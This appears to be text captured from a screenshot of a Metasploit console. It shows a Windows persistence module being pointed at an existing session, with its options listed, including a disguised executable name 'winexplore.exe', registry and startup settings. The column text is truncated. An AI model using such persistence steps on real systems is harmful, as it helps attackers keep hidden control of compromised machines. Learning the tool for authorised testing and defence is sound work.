 msf exploit(persistence) > set SESSION 1
SESSION => 1
msf exploit(persistence) > show options
Module options (exploit/windows/local/per
Name Current Setting Required D
---- --------------- -------- -
DELAY 10 yes D
EXE_NAME winexplore.exe no T
PATH no P
REG_NAME no T
SESSION 1 yes T
STARTUP USER yes S
VBS_NAME no T